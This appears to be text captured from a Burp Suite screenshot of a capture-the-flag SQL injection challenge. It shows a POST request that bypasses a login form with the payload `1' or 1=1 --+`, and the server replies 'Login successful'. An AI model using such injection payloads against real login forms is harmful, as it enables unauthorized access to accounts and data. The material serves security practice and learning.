 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/yucctf/sqli_4/sql2.php HTTP/1.1
2 Host: mashang.eicp.vip:1650
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://mashang.eicp.vip:1650/api/yucctf/sqli_4/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 29
13
14 user=1' or 1=1 --+&passwd= 1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 04:52:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7
8 Login successful